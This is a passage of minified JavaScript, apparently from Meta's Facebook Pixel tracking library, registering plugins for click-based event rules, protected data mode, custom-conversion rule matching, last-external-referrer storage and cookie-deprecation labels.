t=e;/\d\.\d/.test(t);)t=t.replace(c,"0");return t=t.replace(c,"0"),t}function m(e){return{safe:d(u(e))}}o.exports=m})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.estruleengine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.setESTRules,l=a.getFbeventsModules("SignalsFBEventsConfigStore"),u=a.getFbeventsModules("SignalsFBEventsEvents"),c=u.fired,d=u.piiAutomatched,m=u.piiConflicting,p=u.extractPii,_=a.getFbeventsModules("SignalsFBEventsPlugin"),f=a.getFbeventsModules("signalsFBEventsMakeSafe"),g=a.getFbeventsModules("signalsFBEventsMakeSafeString"),h=a.getFbeventsModules("SignalsFBEventsUtils"),y=h.each,C=h.keys,b=h.map,v=h.filter,S=h.reduce,R=Object.freeze({DROP_EVENT:0,DERIVE_EVENT:1,CLICK_TO_CONTACT:2}),L=a.getFbeventsModules("SignalsFBEventsLogging"),E=L.logError,k=a.getFbeventsModules("SignalsFBEventsEvents"),I=k.getCustomParameters,T=k.getIWLParameters,D=k.setIWLExtractors,x=a.getFbeventsModules("SignalsFBEventsShared"),$=x.SignalsESTRuleEngine,P=x.SignalsESTCustomData,N=x.signalsConvertNodeToHTMLElement,M=x.signalsExtractForm,w=x.signalsIsIWLElement,A=x.signalsExtractButtonFeatures,F=x.signalsExtractPageFeatures,O=x.signalsGetTruncatedButtonText,B=x.signalsGetWrappingButton,W=x.getJsonLDForExtractors,q=P.genCustomData,U=P.reduceCustomData;o.exports=new _(function(r,o){function a(e,t){var n=T.trigger({target:e,pixel:t})[0],r=[];if(n!=null){var o=[],a=b(n,function(e){var t=e.jsonLD;return t});r=q(a)}return U(r)}function l(e,t){var n=Date.now(),i=e.target instanceof Node?N(e.target):null;if(i!=null){if(w(i))return;var l=B(i,!0,!1);if(l==null)return;r.performanceMark("fbevents:start:estClickProcessing");var s=M(l),u=JSON.stringify(A(l,s)),c=g(O(l)).safe,d=null;y(Object.keys(h),function(e){var n=o.getPixel(e);if(n!=null){var s=o.optIns.isOptedIn(e,"ESTRuleEngine");if(s){var d=M(l);p.trigger(n,d,l);var f=a(i,n),g=m("SubscribedButtonClick",c,u);r.performanceMark("fbevents:end:estClickProcessing"),_(n,g,f,t)}}})}}function u(e){return function(t){l(t)}}function d(){return e.cbq!=null&&e.cbq.pluginManager!=null&&Object.keys(e.cbq.pluginManager._loadedPlugins).includes("ESTRuleEvaluator")&&e.cbq.estListener!=null}function m(e,t,r){var o={};o.event=e,r!=null&&(o.buttonFeatures=r),t!=null&&(o.buttonText=t);var a=n.href;return a!=null&&(o.resolvedLink=a),o.pageFeatures=JSON.stringify(F()),o}function _(e,t,n,r){var a=h[e.id];n.cs_est=!0,a!=null&&y(a,function(a){try{var i=$.isMatchESTRule(a.condition,t),l=$.isMatchESTRule(a.condition,t,!0);if(!i&&!l)return;var u=!i&&l;if(a.transformations==null)return;y(a.transformations,function(t){if(t===R.DERIVE_EVENT){var i={eventID:r};a.rule_id&&r!=null&&typeof r=="string"&&(i={eventID:"".concat(r,"_").concat(a.rule_id)});var l={cs_est:"true",est_source:a.rule_id};u&&(l=s(s({},l),{},{"ie[b]":"1"})),o.trackSingleSystem("automatic",e,a.derived_event_name,n,i,l)}})}catch(e){var c="[EST RuleEngine Matching Error]";e!=null&&e.message!=null&&(c+=": ".concat(e.message)),E(new Error(c),"pixel","estruleengine")}})}var h={};i.listen(function(e){var t=e.rules,n=e.pixelID;t!=null&&(h[n]=t)}),c.listenOnce(function(){var n=f(u(o)),r=!1;if(d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),r=!0):t.addEventListener?t.addEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.attachEvent("onclick",n),!r){var a=setTimeout(function r(){d()?(e.cbq.estListener.listen(function(e,t){l(e,t)}),t.removeEventListener?t.removeEventListener("click",n,{capture:!0,once:!1,passive:!0}):e.detachEvent("onclick",n)):a=setTimeout(r,500)},500);setTimeout(function(){clearTimeout(a)},1e4)}}),I.listen(function(e,n,i,l,s){var u=o.optIns.isOptedIn(e.id,"ESTRuleEngine");if(!u)return{};r.performanceMark("fbevents:start:estPageViewProcessing");var c=t.body;if(e!=null&&n==="PageView"&&c!=null){var d=m(n),p=a(c,e);s!=null?_(e,d,p,s.eventID):_(e,d,p)}return n==="SubscribedButtonClick"||n==="PageView"?(r.performanceMark("fbevents:end:estPageViewProcessing"),{cs_est:!0}):{}})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.estruleengine"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.estruleengine",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.estruleengine",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.eventvalidation",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.protecteddatamode",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsParamList"),r=a.getFbeventsModules("SignalsEventPayload"),i=a.getFbeventsModules("SignalsFBEventsUtils"),l=i.keys,s=i.each,u=a.getFbeventsModules("SignalsFBEventsPlugin"),c=a.getFbeventsModules("SignalsFBEventsSendEventEvent"),d=a.getFbeventsModules("SignalsFBEventsFilterProtectedModeEvent"),m=a.getFbeventsModules("SignalsFBEventsShouldRestrictReferrerEvent"),p=a.getFbeventsModules("SignalsFBEventsTyped"),_=p.coerce,f=p.Typed,g=a.getFbeventsModules("sha256_with_dependencies_new"),h=a.getFbeventsModules("SignalsFBEventsEvents"),y=h.validateCustomParameters,C=h.validateUrlParameters,b=h.getCustomParameters,v=a.getFbeventsModules("SignalsFBEventsResolveLink"),S=a.getFbeventsModules("SignalsFBEventsLogging"),R=S.logError;o.exports=new u(function(r,o){d.listen(function(e){var t=e.id,r=e.customData,a=e.documentLink,i=e.referrerLink,u=_(t,f.fbid());if(u!=null){var c=o.optIns.isOptedIn(u,"ProtectedDataMode");if(c){var d=!1;if(a!=null&&a.length>0){var m=new URL(a);e.documentLink=m.origin}if(i!=null&&i.length>0){var p=new URL(i);e.referrerLink=p.origin}if(r!=null){var g=o.pluginConfig.get(u,"protectedDataMode");if(g!=null){var h=g.standardParams;s(l(r),function(e){e in h||(delete r[e],d=!0)})}}d&&(e.customParams=e.customParams||new n,e.customParams.append("pm_metadata",JSON.stringify({cd:d})))}}});var a=6;b.listen(function(n,r,i){var l=o.optIns.isOptedIn(n.id,"ProtectedDataMode");if(!l)return{};var s=o.pluginConfig.get(n.id,"ccRuleEvaluator"),u="",c=e.location.href;try{if(s!=null){var d=s.blacklistedIframeReferrers;c=v(e.location.href,t.referrer,d)}c!=null&&c!==""&&(u=g(c+n.id+r),u==null?u="":u=u.substring(0,a))}catch(e){var m="[PDM]";e!=null&&e.message!=null&&(m+=": ".concat(e.message)),R(new Error(m),"pixel","protecteddatamode")}return{pm:1,hrl:u}}),c.listen(function(e){var t=e.id,n=e.eventName,r=_(t,f.fbid());if(r==null)return!1;var a=o.optIns.isOptedIn(r,"ProtectedDataMode");return a?n==="Microdata":!1}),m.listen(function(e){var t=e.get("id"),n=_(t,f.fbid());if(n==null)return!1;var r=o.optIns.isOptedIn(n,"ProtectedDataMode");return!!r})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.protecteddatamode"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.protecteddatamode",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.protecteddatamode",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){return u(e)||s(e,t)||d(e,t)||l()}function l(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function s(e,t){var n=e==null?null:typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(n!=null){var r,o,a,i,l=[],s=!0,u=!1;try{if(a=(n=n.call(e)).next,t===0){if(Object(n)!==n)return;s=!1}else for(;!(s=(r=a.call(n)).done)&&(l.push(r.value),l.length!==t);s=!0);}catch(e){u=!0,o=e}finally{try{if(!s&&n.return!=null&&(i=n.return(),Object(i)!==i))return}finally{if(u)throw o}}return l}}function u(e){if(Array.isArray(e))return e}function c(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=d(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,l=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){l=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(l)throw a}}}}function d(e,t){if(e){if(typeof e=="string")return m(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?m(e,t):void 0}}function m(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEventsCCRuleEngine",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsUtils"),t=e.some,n=e.each,r=e.stringStartsWith,i=a.getFbeventsModules("SignalsFBEventsGuardrail"),l=["in","is_any","i_str_in","i_is_any","not_in","is_not_any","i_str_not_in","i_is_not_any"];function s(e){return Object.keys(e)[0]}function u(e,t){if(e!=="url")return t;var o=i.eval("use_string_prefix_match_from_util"),a=["http://","https://","www."],l=t.toLowerCase();return n(a,function(e){(o?r(l,e):l.startsWith(e))&&(l=l.slice(e.length))}),l.replace(/\/+$/,"")}function c(e,n,r){var o=n[s(n)].toString(),a=s(n).toLowerCase(),i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];if(a=="exists"){var l=o.toLowerCase();return l!=="true"&&l!=="false"?!1:i!=null==(l==="true")}return i==null?!1:Array.isArray(i)?t(i,function(t){return d(e,o,a,t)}):d(e,o,a,i.trim())}function d(e,t,n,o){var a=i.eval("use_string_prefix_match_from_util");switch(n){case"contains":return o.includes(t);case"not_contains":return!o.includes(t);case"i_contains":return o.toLowerCase().includes(t.toLowerCase());case"i_not_contains":return!o.toLowerCase().includes(t.toLowerCase());case"regex_match":return!!o.match(t);case"eq":case"=":case"==":if(o===t)return!0;var l=u(e,o),s=u(e,t);return l===s;case"neq":case"!=":case"ne":return!d(e,t,"eq",o);case"lt":case"<":return Number(o)<Number(t);case"lte":case"<=":case"le":return Number(o)<=Number(t);case"gt":case">":return Number(o)>Number(t);case"gte":case"ge":case">=":return Number(o)>=Number(t);case"starts_with":return a?r(o,t):o.startsWith(t);case"i_starts_with":return a?r(o.toLowerCase(),t.toLowerCase()):o.toLowerCase().startsWith(t.toLowerCase());case"i_str_eq":return o.toLowerCase()===t.toLowerCase();case"i_str_neq":return o.toLowerCase()!==t.toLowerCase();default:return!1}}function m(e,n,r){var o=n[s(n)],a=s(n).toLowerCase();if(!Array.isArray(o))return!1;var i=r[e.toLowerCase()]!=null?r[e.toLowerCase()]:r[e];return i==null?!1:Array.isArray(i)?t(i,function(e){return p(o,a,e)}):p(o,a,i)}function p(e,t,n){switch(t){case"in":case"is_any":return e.map(function(e){return e.toString()}).includes(n);case"i_str_in":case"i_is_any":return e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());case"not_in":case"is_not_any":return!e.map(function(e){return e.toString()}).includes(n);case"i_str_not_in":case"i_is_not_any":return!e.map(function(e){return e.toString().toLowerCase()}).includes(n.toLowerCase());default:return!1}}function _(e,t){var n=e;typeof e=="string"?n=JSON.parse(e):n=e;var r=s(n),o=n[r],a=s(n).toLowerCase();if(a==="and"){if(!Array.isArray(o))return!1;for(var i=0;i<o.length;i++){var u=_(o[i],t);if(!u)return!1}return!0}else if(a==="or"){if(!Array.isArray(o))return!1;for(var d=0;d<o.length;d++){var p=_(o[d],t);if(p)return!0}return!1}else return a==="not"?!_(o,t):l.includes(s(o).toLowerCase())?m(r,o,t):c(r,o,t)}function f(e){var t=JSON.parse(e),n=s(t),r=t[n];if(n==="event"){var o=s(r);if(o==="eq")return!0}if(n==="and"||n==="or"){if(!Array.isArray(r))return!1;for(var a=0;a<r.length;a++){var i=f(JSON.stringify(r[a]));if(i)return!0}return!1}return!1}function g(e){var t=e.event;return t==null?!1:t==="PixelInitialized"||t==="PageView"||t==="__missing_event"}o.exports={isMatchCCRule:_,isEventBasedConversionRule:f,isStandardPageLoadEvent:g}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEventsTransformToCCInput",function(){
return(function(e,t,n,r){var o={exports:{}},l=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),t=a.getFbeventsModules("SignalsFBEventsUtils"),n=t.keys,r=t.each,l=a.getFbeventsModules("SignalsParamList"),s=a.getFbeventsModules("SignalsFBEventsResolveLink"),u=a.getFbeventsModules("SignalsFBEventsGuardrail"),d=a.getFbeventsModules("SignalsFBEventsLogging"),m=d.logWarning;o.exports=function(o,a,l){var t={};if(o==null)return{};var d=u.eval("fix_fbevent_uri_error"),p=o.get("ev"),_=o.get("dl"),f=o.get("rl");if(_!=null&&_.length>0)if(d)try{_=decodeURIComponent(_)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else _=decodeURIComponent(_);if(a!=null&&r(n(a),function(e){var n=a[e];t[e]=n}),f!=null&&f.length>0){if(d)try{f=decodeURIComponent(f)}catch(e){o.append("ie[g]","1"),m(e,"pixel","transformToCCInput")}else f=decodeURIComponent(f);var g=e(f);if(g!=null){var h=g.searchParams,y=c(h),C;try{for(y.s();!(C=y.n()).done;){var b=i(C.value,2),v=b[0],S=b[1];t[v]=S}}catch(e){y.e(e)}finally{y.f()}}}o.each(function(e,n){n!=null&&(t[e]=n)}),p!=null&&(t.event=p);var R=s(_,f,l);if(R!=null&&R.length>0){t.url=R;var L=e(R);L!=null&&(t.domain=L.hostname,t.path=L.pathname)}if(f!=null&&f.length>0){var E=e(f);E!=null?t.referrer_domain=E.hostname:t.referrer_domain=""}else t.referrer_domain="";var k={};return r(n(t),function(e){if(typeof t[e]=="string")k[e]=t[e];else if(typeof t[e]=="number")k[e]=t[e].toString();else try{k[e]=JSON.stringify(t[e])}catch(e){}}),k}})(),o.exports})(e,t,n,r)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.ccruleevaluator",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var e=a.getFbeventsModules("SignalsFBEventsPlugin"),t=a.getFbeventsModules("SignalsFBEventsProcessCCRulesEvent"),n=a.getFbeventsModules("SignalsFBEventsSetCCRules"),r=a.getFbeventsModules("SignalsFBEventsTransformToCCInput"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsCCRuleEngine"),s=l.isMatchCCRule,u=a.getFbeventsModules("SignalsFBEventsTyped"),c=u.coerce,d=u.Typed,m=a.getFbeventsModules("SignalsFBEventsUtils"),p=m.each,_=m.keys,f=a.getFbeventsModules("SignalsFBEventsLogging"),g=f.logError,h=f.logWarning,y=a.getFbeventsModules("SignalsFBEventsGuardrail"),C=a.getFbeventsModules("SignalsFBEventsGetValidUrl");function b(e,t,n,r){var o=[];p(r,function(e){try{if(e==null)return;var n=e.id,r=e.rule;if(n==null||r==null)return;s(r,t)&&(typeof n=="number"&&(n=n.toString()),o.push(n))}catch(e){var a="[CC]";e!=null&&e.message!=null&&(a+=": ".concat(e.message)),g(new Error(a),"pixel","ccRuleEvaluator")}}),o.length>0&&(e[n]=o.join(","))}o.exports=new e(function(e,n){t.listen(function(t,o){if(t==null)return{};var a=t.get("id"),i=c(a,d.fbid());if(i==null)return{};e.performanceMark("fbevents:start:customConversionProcessing",i);var l=n.optIns.isOptedIn(i,"CCRuleEvaluator");if(!l)return{};var s=n.pluginConfig.get(i,"ccRuleEvaluator");if(s==null)return{};var u=s.ccRules,m=s.wcaRules,p=s.valueRules,_=s.blacklistedIframeReferrers,f={cs_cc:"1"};if(u!=null||m!=null||p!=null){var g=r(t,o,_);if(u!=null&&b(f,g,"ccs",u),p!=null&&b(f,g,"vrc",p),m!=null){var v=y.eval("fix_fbevent_uri_error"),S=t.get("rl");if(S!=null&&S.length>0){if(v)try{S=decodeURIComponent(S)}catch(e){t.append("ie[g]","1"),h(e,"pixel","ccRuleEvaluator")}else S=decodeURIComponent(S);var R=g.url;if(g.url=[],g.domain=[],g.path=[],R!=null&&R.length>0){g.url.push(R);var L=C(R);L!=null&&(g.domain.push(L.hostname),g.path.push(L.pathname))}g.url.push(S);var E=C(S);E!=null&&(g.domain.push(E.hostname),g.path.push(E.pathname))}b(f,g,"cas",m)}}return e.performanceMark("fbevents:end:customConversionProcessing",i),f})})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.ccruleevaluator"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.ccruleevaluator",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.ccruleevaluator",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.clienthint",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;if(a.execStart=e.performance&&e.performance.now&&e.performance.now(),!(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})())return;function i(e,t){var n=typeof Symbol!="undefined"&&e[typeof Symbol=="function"?Symbol.iterator:"@@iterator"]||e["@@iterator"];if(!n){if(Array.isArray(e)||(n=l(e))||t&&e&&typeof e.length=="number"){n&&(e=n);var r=0,o=function(){};return{s:o,n:function(){return r>=e.length?{done:!0}:{done:!1,value:e[r++]}},e:function(t){throw t},f:o}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var a,i=!0,s=!1;return{s:function(){n=n.call(e)},n:function(){var e=n.next();return i=e.done,e},e:function(t){s=!0,a=t},f:function(){try{i||n.return==null||n.return()}finally{if(s)throw a}}}}function l(e,t){if(e){if(typeof e=="string")return s(e,t);var n={}.toString.call(e).slice(8,-1);return n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set"?Array.from(e):n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?s(e,t):void 0}}function s(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,r=Array(t);n<t;n++)r[n]=e[n];return r}function u(e){"@babel/helpers - typeof";return u=typeof Symbol=="function"&&typeof(typeof Symbol=="function"?Symbol.iterator:"@@iterator")=="symbol"?function(e){return typeof e}:function(e){return e&&typeof Symbol=="function"&&e.constructor===Symbol&&e!==(typeof Symbol=="function"?Symbol.prototype:"@@prototype")?"symbol":typeof e},u(e)}a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.lastexternalreferrer",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var n=a.getFbeventsModules("SignalsFBEventsGetValidUrl"),r=a.getFbeventsModules("SignalsFBEventsEvents"),i=r.getCustomParameters,l=a.getFbeventsModules("SignalsFBEventsPlugin"),s=a.getFbeventsModules("signalsFBEventsGetIsAndroidIAW"),u=a.getFbeventsModules("signalsFBEventsGetIsIosInAppBrowser"),c=a.getFbeventsModules("SignalsFBEventsLogging"),d=c.logWarning,m=a.getFbeventsModules("SignalsFBEventsLocalStorageUtils"),p=m.getLocalStorageItem,_=m.removeLocalStorageItem,f=m.setLocalStorageItem,g=m.isLocalStorageSupported;o.exports=new l(function(r,o){var a=s()&&typeof e.XMLHttpRequest!="undefined",l=u();if(a||l||!g())return;var c="facebook.com",m="instagram.com",h="lastExternalReferrer",y="lastExternalReferrerTime";function C(e,t){return e==t||e.endsWith(".".concat(t))}try{var b=p(y);b!=null&&(new Date().getTime()-Number(b))/(1e3*60*60*24)>90&&(_(y),_(h));var v=!1,S="",R=n(t.referrer);if(R!=null&&(S=R.hostname),S=="")f(h,"empty"),v=!0;else{var L=String(e.location.hostname);S!==L&&(C(S,c)?f(h,"fb"):C(S,m)?f(h,"ig"):f(h,"other"),v=!0)}v&&f(y,new Date().getTime());var E=p(h);E!=null&&E!="empty"&&E!="fb"&&E!="ig"&&(E="other"),i.listen(function(e){return{ler:E}})}catch(e){var k=e instanceof Error?e.message:String(e),I=new Error("[LastExternalReferrer Error] "+k);e instanceof Error&&e.stack!=null&&(I.stack=e.stack),d(I,"pixel","lastexternalreferrer")}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.lastexternalreferrer"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.lastexternalreferrer",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.lastexternalreferrer",function(){
return o.exports})})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("SignalsFBEvents.plugins.cookiedeprecationlabel",function(){
return(function(e,t,n,r){var o={exports:{}},i=o.exports;return(function(){"use strict";var t=a.getFbeventsModules("SignalsFBEventsEvents"),n=t.getCustomParameters,r=a.getFbeventsModules("SignalsFBEventsPlugin"),i=a.getFbeventsModules("SignalsParamList"),l=a.getFbeventsModules("SignalsFBEventsLogging"),s=l.logError,u=a.getFbeventsModules("signalsFBEventsGetIsChrome"),c="cdl",d="cookieDeprecationLabel",m="";function p(e,t,n){var r=t.customParams||new i;r.get(c)==null&&e!=null&&r.append(c,String(e)),t.customParams=r}o.exports=new r(function(t,r){if(u()){var o=e.navigator.cookieDeprecationLabel;if(o==null){n.listen(function(e){return{cdl:"API_unavailable"}});return}var a=o.getValue().then(function(e){if(e==null)return null;m=String(e);var t=r.asyncParamFetchers.get(d);return t!=null&&t.result==null&&(t.result=m,r.asyncParamFetchers.set(d,t)),m}).catch(function(e){e.message="[CookieDeprecationLabel Error] Fetch error"+String(e.message),s(e,"pixel","cookiedeprecationlabel")});r.asyncParamFetchers.set(d,{request:a,callback:p}),r.asyncParamPromisesAllSettled=!1}})})(),o.exports})(e,t,n,r)}),o.exports=a.getFbeventsModules("SignalsFBEvents.plugins.cookiedeprecationlabel"),a.registerPlugin&&a.registerPlugin("fbevents.plugins.cookiedeprecationlabel",o.exports)
,a.ensureModuleRegistered("fbevents.plugins.cookiedeprecationlabel",function(){
return o.exports}))})()})(window,document,location,history);
(function(e,t,n,r){var o={exports:{}},a=o.exports;(function(){var a=e.fbq;a.execStart=e.performance&&e.performance.now&&e.performance.now(),(function(){var t=e.postMessage||function(){};return a?!0:(t({action:"FB_LOG",logType:"Facebook Pixel Error",logMessage:"Pixel code is not installed correctly on this page"},"*"),"error"in console,!1)})()&&(a.__fbeventsModules||(a.__fbeventsModules={},a.__fbeventsResolvedModules={},a.getFbeventsModules=function(e){return a.__fbeventsResolvedModules[e]||(a.__fbeventsResolvedModules[e]=a.__fbeventsModules[e]()),a.__fbeventsResolvedModules[e]},a.fbIsModuleLoaded=function(e){return!!a.__fbeventsModules[e]},a.ensureModuleRegistered=function(e,t){a.fbIsModuleLoaded(e)||(a.__fbeventsModules[e]=t)})
,a.ensureModuleRegistered("fbevents.plugins.unwantedparams",function(){
return o.exports}))})()})(window,document,location,history);
